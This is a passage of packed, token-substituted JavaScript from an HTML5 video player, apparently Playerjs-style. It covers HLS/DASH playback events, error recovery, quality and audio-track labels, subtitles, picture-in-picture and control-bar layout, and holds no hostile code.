7h=2A(o.5o);if(7h>0&&v.eV==1){26.B3(26.ng("9V")[7h])}nZ=H}});26.on(6R.as.2z.Tp,E(1A){if(9G){o.U.4c(26.Y(),26.1k())}});26.on(6R.as.2z.Tq,E(1A){26.Tv(-1)});26.on(6R.as.2z.TA,E(1A){if(1A.Tz=="5V"&&1A.Tw!=1A.DR&&v.9Q==1){o.2R=1A.DR;o.R.cU(o.2R);1q("7O DS "+o.2R)}});26.on(6R.as.2z.Tf,E(1A){if(I(1A.na)){if(1A.na.1C=="Ty"){js("EM",1A.na.1c)}}});26.on(6R.as.2z.E8,E(1A){o.n6=1A;if(1A.1H=="Tu"){1H="7O "+1A.1H+": "+1A.17.8H+", "+1A.17.17;1q(1H);o.P.4Q()}F if(1A.1H=="Tr"||1A.1H=="T5"){1H="7O "+1A.1H+" 1H: "+1A.17;1q(1H);o.P.4Q()}F if(1A.1H=="T4"||1A.1H=="T8"){1H="7O "+1A.1H+" 1H: "+1A.17;1q(1H);o.P.4Q()}F if(1A.1H=="5Y"){1H="7O dT oB 1H T2";1q(1H);o.P.4Q()}});7y=H}E cO(x){1q("7e");if(o.3S.Q>1){v.7P=0;v.DZ=H}F{v.DZ?v.7P=1:\'\'}if(o.8z.Q>1){v.aN=0;v.E1=H}F{v.E1?v.aN=1:\'\'}o.lW=J;eH=-1;B nd=J;if(v.6W&&v.E2==1){nd=H;v.E2=0}hw={pR:(v.E3==1&&!2c),Ob:(v.42==1||v.3O==1||2c||x)&&!nd,eL:60,n7:60,Og:(v.F3>0?v.F3*2q:EI),QV:(v.F0>0?v.F0*2q:EI),Oc:J};if(v.EW==1){hw[\'Od\']=E(4l,1c){4l.O3=H}}if(I(v.7c)){if(I(v.7c.eL)){if(v.7c.eL>aR){v.7c.eL=aR}v.7c.n7=v.7c.eL}if(I(v.7c.EK)){v.7c.n7=v.7c.eL=v.7c.EK}if(1T v.7c=="3y"){V(B 1a in v.7c){hw[1a]=v.7c[1a]}}}1F=1x 5c(hw);js("1F",1F,1);1F.Eh(1c);1F.NR(1f);1F.on(5c.7z.NP,E(){1q("7e EU")});1F.on(5c.7z.NZ,E(17,1A){!2c?o.U.9l():\'\'});1F.on(5c.7z.NY,E(17,1A){if(!2c&&v.7P==1&&9k()>1){Et();o.R?o.R.cU(o.2R):\'\'}});1F.on(5c.7z.NW,E(17,1A){py()});1F.on(5c.7z.NX,E(17,1A){py()});1F.on(5c.7z.Oi,E(17,1A){if(!2c){if(1A.hB.7E!=9G){9G=1A.hB.7E;o.R.4h()}9G=1A.hB.7E;if(9G){1q("EN");o.EF=1c.K("?sm")>-1;if(1f.1k>0&&1f.ei>0){if(1f.1k-1f.ei<10){if(o.gK>0){if(o.gK==1f.ei&&o.EE==1f.1k){o.kH++;if(o.kH>2){o.kH=0;o.gK=-1;1F.8T();cO(H);8w()}}F{o.gK=-1}}F{o.gK=1f.ei;o.EE=1f.1k}}}}}if(v.7P==1){o.2R=1F.jV;o.R?o.R.cU(o.2R):\'\'}jU()});1F.on(5c.7z.OF,E(17,1A){if(I(1A.EL)&&!2c){js("EM",1A.EL.OG)}if(eH>-1){1F.EQ=eH;eH=-1}pP=H;Ex()});1F.on(5c.7z.OD,E(17,1A){js("OB",1A,1)});1F.on(5c.7z.OC,E(17,1A){!2c&&v.aN==1?oN():\'\'});1F.on(5c.7z.OH,E(17,1A){if(!2c&&v.aN==1){oS()}});if(v.OP==1){jn=1x Ok(1F,2c)}F{1F.Ol=J}1F.on(5c.7z.E8,E(17,1A){v.1q==1?cq.1q(1A):\'\';js(1A.1C+\'5c\',1A,0,H);o.pc=1A;if(1A.dT){9K(1A.1C){1j 5c.DQ.Os:if(v.DN==1){1q("Oy");B 6b=o.1G;!2c&&6b?o.U.2S():\'\';o.U.7q();7J=1;pS(6b)}F{1H=1A.hB;o.2n>0||2c||v.7E==1||7R?\'\':o.2n=4E();1F.8T();if(!2c){o.P.4Q()}}1g;1j 5c.DQ.N1:Eg();1g;7f:1H="7e dT 1H, 8T";1F.8T();!2c?o.P.4Q():\'\';1g}}F{1q("7e ",1A.1C,1A.hB,(1A.kt?1A.kt.kN:\'\'));js("N6",(1A.kt?1A.kt.kN:\'\'));if(7J>0){7J=2;pS()}}});9X=H}E py(){if(!2c&&v.7P==1&&9k()>1){if(o.2R!=1F.jV){o.2R=1F.jV;o.R?o.R.cU(o.2R):\'\';1q("7e DS "+o.2R)}}}E p7(){if(I(1W.Ec)){if(ol()){if(!I(o.ws)){o.ws=1x Nd()}ws=1x Ec(1f,1c,{pR:H});pb=H}F{7R=J;1q("am Ev")}}}E Ex(){pT()};G.5U=E(){pT()};E pT(){if(v.D8){if(1f.ej.Q>0){if(v.5U==1){1f.ej[1f.ej.Q-1].fB="AH"}F{1f.ej[1f.ej.Q-1].fB="3f"}if(!o.5U){o.5U=H;o.R.4h()}}F{if(o.5U){o.5U=J;o.R.4h()}}}}E pS(x){if(7J>0){3i(pL);pL=1E(Ey,v.EB*2q)}}E Ey(){if(7J>0){1q("MM")}if(7J==1){1F.Eh(1c)}if(7J==2){1F.8T();cO(H);1f.1G()}}B ku=0;B kv=0;E Eg(){B 8Y=pH.8Y();if(!ku||(8Y-ku)>cS){ku=pH.8Y();1q("7e dT P 1H, 3n to dM");1F.Ed();1F.pe();if(o.1G){fF()}}F{if(!kv||(8Y-kv)>cS){kv=pH.8Y();1q("7e dT P 1H, 3n to dM");1F.MS();1F.Ed()}F{1q("7e dT P 1H, p5 Nx")}}}1f.1u(\'Ny\',En);1f.1u(\'1H\',om);1f.1u(\'9L\',8w);1f.1u(\'1G\',8U);1f.1u(\'4Z\',cu);1f.1u(\'AG\',ar);1f.1u(\'hL\',i3);1f.1u(\'jf\',ij);1f.1u(\'AD\',ay);1f.1u(\'AE\',cC);1f.1u(\'9b\',7L);1f.1u(\'AJ\',a7);1f.1u(\'NE\',Ej);1f.1u(\'AP\',pU);1f.1u(\'AN\',pN);E En(){if(!4w&&!6g){!2c?o.U.9l():\'\'}}E om(){if(!4w&&!6g){if(1f.1H){1q(1f.1H,1f.1H.kN,1f.1H.8H);B x=1f.1H.kN;1H=1Y;if(x==1){1H="NK"}if(x==2){1H="oB"}if(x==3){1H="bT"}if(x==4){1H="am e9"}1q("Nl dD: ",1H)}if(1H!=1Y){4Q()}}}E 4Q(){!2c?o.P.4Q():\'\'}E 8w(){!2c?o.P.8w():\'\'}E 8U(){if(!o.1B&&v.6W){1q(\'El 1G\');4Z();o.U.2E();O}if(4w&&7J>0){}F{if(!2c){if(b7==-1){B x=J;if(4w){if(I(o.29)||I(o.5X)){if(!o.U.9t()||5M(o.l6)){4Z();x=H}}}if(!x){o.P.8U()}}}}}E cu(){!2c&&!o.Ek?o.P.cu():\'\'}E ar(){!2c?o.P.ar():\'\';if(b7>-1){if(4E()>b7){4Z();b7=-1}}}E i3(){!2c?o.P.i3():\'\'}E ij(){!2c?o.P.ij():\'\'}E ay(){if(2c){mm()}F{o.P.ay();nT();if(4w&&7J>0){7J=0;1q("Nn up");1F.pe();fF();o.R.2E()}if(I(v.dl)){2C()}}}G.dl=E(){O(1f.mL/1f.ez)};E mm(){if(1f.ez>0){L(1z,{"Z":1z.1Z/(1f.mL/1f.ez)-2A(v.2c.3b)})}F{if(oF<20){1E(mm,1i);oF++}}}E nT(){if(v.lB==1){41(o.ow);o.ow=6N(oD,1i);oD()}}E oD(){if(1f){if(1f.ez>0){o.U.Eo(1f.mL/1f.ez);41(o.ow)}}}E a7(){!2c&&!7R?o.P.a7():\'\'}E cC(){!2c?o.P.cC():\'\'}E 7L(){if(4w&&7J>0){}F{!2c?o.P.7L():\'\'}}E Ej(){o.U.ov()}E ol(){B lb=1W.Ei=1W.Ei||1W.Np;B i0=1W.Ee=1W.Ee||1W.Q9;B l0=lb&&1T lb.l0===\'E\'&&lb.l0(Ep);B Eq=!i0||i0.oq&&1T i0.oq.Q0===\'E\'&&1T i0.oq.6B===\'E\';O l0&&Eq}E Ez(){B q=0;if(!2c&&v.9Q==1){o.2a=[];B x=26.kl("5V");if(x.Q>1){B y=\'\';V(B i=0;i<x.Q;i++){o.2a[i]=I(x[i].Z)?p1(x[i],v.EA):i;if(o.2a[i]==y||v.zx==1){y=o.2a[i];if(I(x[i].aF)){o.2a[i]+=" "+fp+" &e0;"+2A(x[i].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\';v.zx!=1?o.2a[i-1]+=" "+fp+" &e0;"+2A(x[i-1].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\':\'\';y=\'\'}}F{y=o.2a[i]}if(I(v.3V)&&q==0){if(v.3V==o.2a[i]){q=i}}if(I(o.3V)){if(o.3V==o.2a[i]){q=i}}}o.2a[x.Q]=2I("2y")}}O q}E Ew(){if(!2c&&v.eV==1){o.5o=0;B x=26.ng("9V");if(x.Q>1){V(B i=0;i<x.Q;i++){o.5N[i]=i;if(I(x[i].et)){o.5N[i]=oP(x[i].et)}F{if(I(x[i].Er)){o.5N[i]=2I("6r")+" "+x[i].Er}}if(I(o.8N)){if(o.8N==o.5N[i]){o.5o=i}}}}1q("7O DM ",o.5o);o.R.jj(o.5o)}}B fp="<6t C=\'1o:0.5\'>";E Et(){if(!2c&&v.7P==1){B x=1F.dn;B q=0;o.2a=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(I(x[i].Z)){B y=p1(x[i],v.Eu);if(o.2a.K(y)>-1||v.Q6==1){if(I(x[i].aF)){B yi=o.2a.K(y);yi>-1?o.2a[yi]+=" "+fp+" &e0;"+2A(x[yi].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\':\'\';o.2a[i]=y+" "+fp+" &e0;"+2A(x[i].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\'}}F{o.2a[i]=y}if(I(x[i].DU)){o.8c[i]=x[i].DU[0]}}F if(I(x[i].7Q)){o.2a[i]=x[i].7Q}F{o.2a[i]=i}if(I(v.3V)&&q==0){if(v.3V==o.2a[i]){q=i}}if(I(o.3V)){if(o.3V==o.2a[i]){q=i}}}if(v.fr==1){o.2a[x.Q]=2I("2y")}F{1F.AY=0;1F.fG=0}if(v.DV==1||q>0){1F.fG=0;if(v.fN=="7r"||(!o.1B&&v.42==0)){1F.pj=q}F{if(v.fN=="f6"){1F.k3=q}}}F{v.fr==1?o.2R=1F.dn.Q-1:o.2R=1F.QK}jU()}o.R?o.R.4h():\'\'}}E jU(){if(o.8c.Q>0&&v.aN==1){oN();oS()}}E oN(){if(!2c&&v.aN==1){B x=1F.nL;o.5N=[];B 2p;if(x.Q>1){V(B i=0;i<x.Q;i++){2p=J;if(I(x[i].dP)&&o.8c.Q>0){if(x[i].dP!=o.8c[o.2R]){V(B j=0;j<o.8c.Q;j++){if(o.8c[j]==x[i].dP){2p=H}}}}if(!2p){o.5N[i]=I(x[i].7Q)?oP(x[i].7Q):i;if(I(v.8N)){if(v.8N==o.5N[i]){o.5o=i;1F.ke=i}}}}}}}E oS(){if(!2c){B x=1F.nL;B y=1F.ke;if(x[y].dP){if(o.8c.Q>0){if(o.8c[o.2R]!=x[y].dP){V(B i=0;i<x.Q;i++){if(x[i].7Q==x[y].7Q&&x[i].dP==o.8c[o.2R]){1F.ke=i;y=i;1g}}}}}o.5o=y;1q("7e DM ",o.5o);o.R.jj(o.5o)}};E oP(x){B r=x.jI();if(r=="QH"||r=="en"){x="QI"}F if(r=="QN"||r=="ru"){x="Р СѓСЃСЃРєРёР№"}O x};E p1(x,y){B r=x.Z+\'p\';if(x.Z<4U){r=\'mO\'}F if(x.Z>=4U&&x.Z<=d9){r=\'g9\'}F if(x.Z>d9&&x.Z<=gf){r=\'gi\'}F if(x.Z>gf&&x.Z<=4J){r=\'gj\'}F if(x.Z>4J&&x.Z<=aR){r=\'oW\'}F if(x.Z>aR&&x.Z<=DO){r=\'mi\'}F if(x.Z>DO&&x.Z<=DX){r=\'mD\'}F if(x.Z>DX&&x.Z<=DY){r=\'p6\'}F if(x.Z>DY){r=\'pI\'}if(x.W==QO&&x.Z<=Qw){r=\'g9\'}F if(x.W==E9&&x.Z<=ED){r=\'gi\'}F if(x.W==Qu&&x.Z<=Pe){r=\'gj\'}F if(x.W==Pc&&x.Z<=Pb){r=\'mi\'}F if(x.W==Pa&&x.Z<=Pf){r=\'mD\'}F if(x.W==Pg&&x.Z<=Pm){r=\'p6\'}F if(x.W==Pk&&x.Z<=Ph){r=\'pI\'}if(v.1e.OX==1&&I(v.1e[\'7Q\'+r])){r=v.1e[\'7Q\'+r]}F{if(y==1){r=2I(r)}if(y==2&&I(x.aF)){r=2A(x.aF/2q)+\' \'+2I(\'aW\')}}O r};E 4E(){if(6g){O 7y?26.Y():0}F{O 1f.ei}};G.2E=E(){B p=H;if(4w&&!pP){if(!9X){cO(H)}1F.pe()}if(6g&&!7y){mj(H);p=J}if(7R){if(!pb){p7()}ws.1G();p=J}if(1f.C.1d=="-P1"){G.fe()}p?fF():\'\'};B PG;E fF(){if(1c!="1I"){B pu=1f.1G();if(pu!==1Y){pu.bL(E(){}).2X(E(1H){1q("PM",1H.8H);if(1H.8H.K(\'bK\')==-1&&1H.8H.K(\'Pq by\')==-1){if(!o.1m.qw||1H.8H.K(\'lz pq Py\')==-1){if(v.ER==1&&!o.3C){o.U.4W();1f.1G()}F{o.R.2S();o.U.7q()}}F{if(o.1m.tv&&(4w||6g)){}F{o.R.2S();o.U.7q();js("Px")}}}})}}}G.n0=E(){if(o.5X||o.29){if(o.8Z){cJ()}if(!o.dH&&o.1m.2B&&o.1m.3R){if(!1f.3C){1f.3C=H;mQ=H}L(1f,{"1h":"2f","19":-3W,"1d":-3W});b7=4E();if(!7R){1f.1G()}if(b7==0&&o.2n>0){fI=o.2n}}}};G.fe=E(){if(!o.dH&&(o.1m.2B||o.1m.3R)){L(1f,{"1h":"s0","19":0,"1d":0});if(I(v.dl)){2C()}if(mQ){!o.3C?1f.3C=J:\'\';mQ=J}if(fI>0){o.2n=fI;fI=0}b7=-1}};G.2S=E(){4Z()};E 4Z(){if(7R){ws.4Z()}F{1f.4Z()}};G.d8=E(){!1f.8S?2S():fF()};G.3I=E(x){if(6g&&7y){26.3X(x)}F{if(4w){if(v.Pz==1&&x>0&&nz()){eH=1F.k3;1F.EQ=0}}1f.ei=x}};G.4W=E(){1f.3C=H};G.6I=E(){1f.3C=J};G.3P=E(x){1f.1O=x};G.EX=E(){if(o.DJ!=1f){B bK;B 9f;if(o.mt[1f]){bK=o.mt[1f];9f=o.nc[1f]}F{1W.nm=1W.nm||1W.PC;9f=1x nm();bK=9f.PB(1f);o.mt[1f]=bK;o.nc[1f]=9f}B fP=9f.Pw();fP.fP.5w=v.EY;bK.F1(fP);fP.F1(9f.Pp);o.n9=H;o.DJ=1f}};G.mz=E(){O!1f.8S};G.5d=E(){O v.7E==1||7R?H:9G};G.7B=E(){O 1f};G.nY=E(){4n(1f,{\'R\':\'1\'});O H};G.42=E(){4n(1f,{\'42\':\'b4\'});if(4w&&!9X){cO(J)}if(6g&&!7y){mj(J)}};G.6f=E(){B 6G="6b";if(1f.8S){6G="8S"}if(1f.9L){6G="9L"}O 6G};G.oa=E(x,y){2c=x;y.1L(1f);1z=y;if(x){if(v.2c.eD!=1){1f.3C=H}F{if(!o.3C){1f.3C=J}}mm();if(o.2a.Q>0){if(4w){g2=o.2R;1F.fG=0;1F.k3=0}}}F{if(!o.3C&&v.2c.eD!=1){1f.3C=J}1f.1O=v.1O;nT();if(o.2a.Q>0){if(4w){1F.fG=-1;if(g2>-1){g2<1F.dn.Q?1F.pj=g2:\'\'}}}}};G.Y=E(){O 4E()};G.1k=E(){B x=1f.1k;if(6g&&7y){x=26.1k()}if(I(v.4q)){x=v.4q}O x!=Pr&&!nx(x)?x:0};G.ba=E(){B x=0;if(1f.8e){if(1f.8e.Q>0){B y=4E();V(B i=0;i<1f.8e.Q;i++){if((y>=1f.8e.1B(i)||y>=1f.8e.1B(i)-1i)&&y<=1f.8e.4q(i)){x=1f.8e.4q(i)}}x==0?x=1f.8e.4q(1f.8e.Q-1):\'\'}}if(I(v.4q)){x>v.4q?x=v.4q:\'\'}O x};G.2y=E(){O nz()};E nz(){B x=J;if(4w){if(9X){x=1F.AY}}F if(6g){if(7y){B y=26.Ps();x=y.aa.iV.iW.5V}}O x}G.3x=E(){O{"W":1f.mL,"Z":1f.ez}};G.3c=E(x){1c=x;o.9p!=2?o.9p=J:\'\';if(4w){4w&&1F?1F.8T():\'\';cO(H);nI()}F{4n(1f,{\'3c\':x,\'3O\':0});nQ();4Z()}};E nQ(){if(o.1m.6i){B y=1f.ej;if(y){V(B i=0;i<y.Q;i++){y[i].fB="Pu"}}y=1f.nL;if(y){V(i=0;i<y.Q;i++){y[i].ox=(i==0?1:0)}}if(1W.PD){1f.1u(\'PO\',E(17){o.56=17.PN=="PQ";!2c?o.U.i7():\'\'})}}nI()}G.56=E(){1f.PS()};G.7W=E(){cJ()};E nI(){if(o.1m.3R){if(I(1f.PL)&&!o.1m.9c){o.7W=H}if(1Q.PF&&!1f.PH){o.7W=H}}}E cJ(){if(o.1m.6i){if(1f.PI==="ip-in-ip"){1f.AZ("e2");o.8Z=J}F{1f.AZ("ip-in-ip");o.8Z=H}}F{if(!1Q.PK){2l(\'1f.PJ().bL(p => {o.8Z = H;}).2X(1H => {o.8Z = J;});\')}F{2l(\'1Q.Pn().bL(ok =>{o.8Z = J;}).2X(1H => {});\')}}};E pU(){o.8Z=H};E pN(){o.8Z=J};G.B0=E(x){if(7y){B x=2A(x);if(x==26.kl("5V").Q){o.2R=26.P2(\'5V\')}F{26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}});26.iP(\'5V\',x);26.iP(\'9V\',x)}}};G.P3=E(x){if(o.ws){o.ws.B6(ws,x,-1)}};G.P4=E(x){if(o.ws){o.ws.B6(ws,-1,x)}};G.B4=E(x){if(7y){if(1f.8e.Q>0){26.B3(26.ng(\'9V\')[2A(x)])}}};G.B1=E(x){if(9X){B y=2A(x);if(x==1F.dn.Q){y=-1;1F.fG=-1}if(v.fN=="f6"){1E(7L,4J);1F.k3=y}if(v.fN=="7r"){1q("7e 7r P6 "+y);1F.pj=y}if(y==-1){o.2R=1F.jV}jU()}};G.jT=E(){O 1F};G.kg=E(){O 26};G.9k=E(){O 9k()};E 9k(){B x=0;if(9X){if(1F.dn){x=1F.dn.Q}}O x}G.al=E(){O al()};G.4y=E(){2C()};E 2C(){if(v.dl){2M(\'1y\',6S(v.dl).1X(\'/\',\':\'))}}E al(){B x=0;if(7y){x=26.kl("5V").Q}O x}G.B2=E(x){if(9X){1F.ke=2A(x)}};G.gr=E(x,y){if(y=="1F"&&9X&&jn){jn.P0(x)}if(y=="26"&&7y&&jd){jd.OZ(x)}};G.dV=E(x){if(x){1f.OU=x}};G.oR=E(){B x=1f.OV;B y=[];V(B i=0;i<x.Q;i++){if(x[i].jJ.jI()==\'7h\'){x[i].6j("dZ",p0);y.2W(x[i])}}V(B i=0;i<y.Q;i++){1f.2V(y[i])}};G.AS=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2u(\' or \');x=xx[0]}B 7h=1Q.1N(\'7h\');7h.5R(\'3c\',x);7h.5R(\'az\',y);7h.5R(\'P7\',\'AR\');7h.5R(\'fB\',\'AH\');if(z){7h.5R(\'7f\',\'\')}1f.1L(7h);7h.1u("dZ",p0)}};E p0(e){if(e.4g.az&&o.5l){V(B i=0;i<o.3g.Q;i++){if(o.3g[i]==e.4g.az){o.5l.9v(i)}}}};G.oX=E(){O 1H};G.3Z=E(){41(o.jA);4w&&1F?1F.8T():\'\';6g&&26?26.Pl():\'\';7R&&ws?ws.2p():\'\';1f.6j(\'1H\',om);1f.6j(\'9L\',8w);1f.6j(\'1G\',8U);1f.6j(\'4Z\',cu);1f.6j(\'AG\',ar);1f.6j(\'hL\',i3);1f.6j(\'jf\',ij);1f.6j(\'AD\',ay);1f.6j(\'AE\',cC);1f.6j(\'9b\',7L);1f.6j(\'AJ\',a7);1f.6j(\'AP\',pU);1f.6j(\'AN\',pN);1f.3c=\'\';if(1z.jJ=="CM"){1z.pz.aP.2V(1f)}F{1z.2V(1f)}1f=1P}};B t9=E(){B b=[];B dz=[];B 52=[];B 9b=J;B kb;B 96=J;B 1e;B X;if(o.4T){o.4T.1l();o.4T=1P}B jO;o.4M=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1e.Qx==1&&I(v.1e.gN)){v.1e.gN=v.1e.gN.1X(/\\n/ig,\'\');o.4M=v.1e.gN.2u(",")}o.gD=o.4M.K(\'1\')>-1?o.4M.K(\'1\'):o.4M.K(1);o.9h==3?o.9h=o.gD:\'\';!I(v.1e.1y)?v.1e.1y=5:\'\';o.Bt=[\'+ \'+v.1e.1y+\'%\',\'&Qs; \'+v.1e.1y+\'%\',\'1i%\'];B iM=J;B 8t=0;B iv=0;B f1=J;B t7=H;B bg=1x CU();B 1e;B 62=[];B ph=J;B pi=J;B gA=0;B au=[];if(v.eJ.1h=="R-2m"){v.eJ.1h="R"}V(B y in v){if(v.2r(y)){if(y.K("8X")==0&&v[y]){!I(v[y].p9)?v[y].p9=v[y].62:v[y].62=v[y].p9;62[v[y].62]=y;if(v.eJ.1h!="R"){if(v[y].1h=="R-2m"){au.2W([y,v[y].62]);ph=H}F{if(v[y].1h=="R"||v[y].1h==1Y){ph?pi=H:\'\'}}}gA<v[y].62?gA=v[y].62:\'\'}}}if(pi){au.Bs(E(a,b){O a[1]-b[1]});V(B i=0;i<au.Q;i++){62[v[au[i][0]].62]=1P;v[au[i][0]].62=gA+1;gA++;62[v[au[i][0]].62]=au[i][0]}}if(v.1v.1l==1&&v.1v.bW==1){o.1v=1N("1U");o.1K.1L(o.1v);L(o.1v,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'4C\':\'1d 0.3s 7N-6q\',\'46-2z\':\'1I\'})}B 6V=1N("1U");if(v.1v.1l==1&&v.1v.bW==1){o.1v.1L(6V)}F{o.1K.1L(6V)}L(6V,{\'1h\':\'2f\',\'19\':0,\'2J\':0,\'W\':\'1i%\',\'Z\':v.1v.h});6V.eS=E(){!o.1m.2B?o.U.Bq():\'\'};if(o.rA){2U(bg.c());2U(6V)}V(B i=1;i<62.Q;i++){if(62[i]){B y=62[i];if(y){if(o.1m.2B){if(v[y].1b=="1O"&&v.QP==1&&o.1m.8W){v[y].g6=0}F{if(v[y].1b=="1O"||(v[y].1b=="2g"&&v.QR)){v[y].on=0}}}if(o.rA){v[y].on=0}if(v[y].on==1){B 1b=v[y].1b;if(1b=="2D"||1b=="1O"){b[y]=1x CF(y,1b);b[y].2C(b[y].s("w"))}F{b[y]=1x D1(y)}dz.2W(y);if(b[y].g("1b")=="1M"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].1S("2o",J)}}F{b[y].1S("2o",J)}}}if(b[y].g("1b")=="4j"){B lu=b[y].s("2T");if(lu){if(lu.K("2M:")==0&&lu.K(",0/1")>0){B z=lu.2u(",");2M(z[0].1t(4))==0?b[y].ec(0):\'\'}}}b[y].1S("1y",b[y].s("1y"))}}}}if(I(v.1e)){if(1T(6Y)==\'E\'){1e=1x 6Y("1e");v.1e.9j==1?1e.1n():1e.1l()}F{o.QM=H}}if(I(v.X)){if(1T(6Y)==\'E\'){X=1x 6Y("X");if(I(o.X)){X.tN(o.X);if(v.X.jX==0||!I(v.X.jX)){v.X.9j==0?X.1l():\'\'}F{X.1n()}}F{X.1l(1)}hI()}}if(I(v.BB)){if(v.BB.on==1){o.5t=1x QL()}}nK();2C(H);4s();pX();t7=J;E By(S){B x=0;B Qq=J;if(S){if(S.g("1b")==\'2D\'){x=52.19+S.s("3T");if(52.eK!=1P){}F{52.eK=[]}}F{if(52.eK!=1P){B aB=S.g("W")+S.s("4F")+S.s("3T");if(j1(S)){aB=0}if(S.s("3f")==1&&!S.g("1n")){aB=0}if(S.s("9Z")>0){aB=0}x=bg.g("w")-v.1v.jY*1-aB+S.g("W")/2+S.s("3T");B i=0;52.2m-=aB;V(i=0;i<52.eK.Q;i++){B ax=b[52.eK[i]];if(ax.s("9Z")>0){L(ax.c(),{"19":(ax.g("x0")-aB)})}F{L(ax.c(),{"19":(ax.g("x")-aB)})}ax.1S("x0",ax.g("x"))}52.eK.2W(S.g("1a"));S.1S(\'eF\',1)}F{if(S.s("3f")==1&&!S.g("1n")){if(S.g("1b")=="1O"){if(S.s("1l")==1&&S.s("g6")==1&&f1){8t+=S.g("W")+S.s("3T")+S.s("4F");f1=J}}}F{if(S.s("9Z")>0){x=52.19+S.s("3T")+S.s("4F")}F{B 2p=J;if(S.g("1b")=="1O"){if(S.s("1l")==1&&S.s("g6")==1){if(!o.c0&&!o.7U){2p=H;f1=J}F{if(!f1){8t-=S.g("W")+S.s("3T")+S.s("4F");f1=H}}}}if(j1(S)){2p=H}if(!2p){52.19+=S.g("W")/2+S.s("3T");x=52.19;52.19+=S.g("W")/2+S.s("4F")}F{x=52.19}}}}}}O x}E ta(S){B W=o.2g&&v.1v.h8==0?o.9H:o.3D;B Z=o.4A;B 9I=0;if(S!=bg){9I=W/2+S.s("3T")-S.s("4F")}B cz=Z/2;B nj=S.g("W");B jP=S.g("Z");B 1h=S.s("1h");if(1h.K("7m")>-1){9I=o.3D/2+S.s("3T")-S.s("4F")}if(1h.K("1d")==0){cz=jP/2+(S.s("Bx")*o.4A/1i)}if(1h.K("2J")==0){cz=o.4A-(S==bg?jP:jP/2)-(S.s("BA")*o.4A/1i)}if(1h.K("2m")>-1){9I=o.3D-nj/2+S.s("3T")-S.s("4F")-(S.s("Qp")*o.3D/1i)}if(1h.K("19")>-1){9I=nj/2+S.s("3T")-S.s("4F")+(S.s("iK")*o.3D/1i)}if(1h=="cf"){9I=-o.qn/2+(S.s("iK")*o.qn/1i)+S.s("3T")-S.s("4F");cz=-o.mg/2-(S.s("BA")*o.mg/1i)+(S.s("Bx")*o.mg/1i)}if(1h.K("R")>-1){B cx=By(S);9I=(bg?(bg.c()?4D(bg.c().k0):0):0)+cx;if(1h=="R-2m"){9I+=8t}if(v.1v.1h=="1d"){cz=v.1v.h/2-(v.cw<0?v.cw:0)}F{cz=Z-v.1v.h/2}}O{x:9I,y:cz+S.s("8A")-S.s("d0")}}E 2C(8m){B w=o.2g&&v.1v.h8==0?o.9H:o.3D;B h=o.4A;L(bg.c(),{\'1d\':(v.1v.1h=="1d"?0:o.4A-v.1v.h)-v.cw});bg.1S("y0",(o.4A-v.1v.h-v.cw));if(v.1v.h8==0&&bg){L(bg.c(),{\'W\':w,\'19\':0,\'2L-19\':0});bg.1S("w",w);if(o.2g){L(bg.c(),{\'19\':\'50%\',\'2L-19\':-w/2})}}52={"19":v.1v.jY*1,"2m":(bg.g("w")-v.1v.jY*1)};B nl=J;if(!bg.g("1n")){bg.1S("2o",H);nl=H}B 1a;V(B i=0;i<dz.Q;i++){1a=dz[i];if(b[1a]){B cc=ta(b[1a]);if(cc){b[1a].1S("x0",cc.x);b[1a].1S("y0",cc.y);if(b[1a].s("3f")==1&&!b[1a].g("1n")&&!8m){tX(b[1a])}F{L(b[1a].c(),{"1h":"2f","19":b[1a].g("x0"),"1d":b[1a].g("y0")})}}}}if(nl){bg.1S("2o",J)}8t=0;V(1a in b){if(b.2r(1a)){if(b[1a].s("1h")=="R-2m"&&b[1a].g("1b")!="2D"&&8t>-1){8t=52.2m-52.19}if(b[1a].g("1b")=="2D"&&bg){B cA;if(b[1a].s("Q8")==1){cA=b[1a].s("w")}F{if(b[1a].s("1h").K("R")>-1){cA=52.2m-52.19-b[1a].s("3T")-b[1a].s("4F");L(b[1a].c(),{"19":(4D(bg.c().k0)+52.19+b[1a].s("3T")+cA/2)});8t=-1}F{cA=bg.g("w")-b[1a].s("3T")-b[1a].s("4F");L(b[1a].c(),{"19":(4D(bg.c().k0)+b[1a].s("3T")+cA/2)})}}b[1a].1S("x0",b[1a].g("x"));b[1a].2C(cA)}}}if(1e){i1(1e)}if(X){i1(X)}iM||o.2g||iv!=8t?4s():\'\'}E tX(b){B 19=0;B 1d=0;if(b.s("1h").K("2m")>-1&&b.s("1h").K("R")==-1){19=o.3D+b.g("W")+10}if(b.s("1h").K("19")>-1){19=-b.g("W")-10}if(b.s("1h").K("1d")>-1){1d=-b.g("Z")*2}if(b.s("1h").K("2J")>-1||b.s("1h").K("R")>-1){1d=o.4A+b.g("Z")+b.g("W")+10}if(19>0){L(b.c(),{"19":19})}if(1d>0){L(b.c(),{"1d":1d})}}E i1(x){B 1d=-3W;x.hX();B y=o.4A-v.1v.h*(x.s("1h").K("1d")>-1?1:2);B hg=y-(o.2g&&!o.1m.2B?(1i+x.s("it")*1):x.s("it"));hg<1i?hg=1i:\'\';L(x.c(),{\'5G-Z\':hg});x.co()?L(x.co(),{\'5G-Z\':hg}):\'\';if(x.g("1n")){1d=o.4A/2-x.g("Z")/2+x.s("8A")-x.s("d0");if(x.s("1h").K("1d")>-1){1d=x.s("8A")-x.s("d0")}if(x.s("1h").K("2J")>-1){1d=o.4A-v.1v.h-x.g("Z")+x.s("8A")-x.s("d0")}1d<0?1d=0:\'\'}if(x.s("1h").K("2m")>-1){L(x.c(),{"1h":"2f","2m":x.s("4F")-x.s("iE"),"1d":1d})}F if(x.s("1h").K("19")>-1){L(x.c(),{"1h":"2f","19":x.s("3T"),"1d":1d})}F{if(x.g("1a")=="X"&&x.s("3w")==1){L(x.c(),{"1h":"2f","19":o.3D/2-x.g("W")/2+x.s("3T")/2-x.s("4F")/2,"1d":1d})}F{B 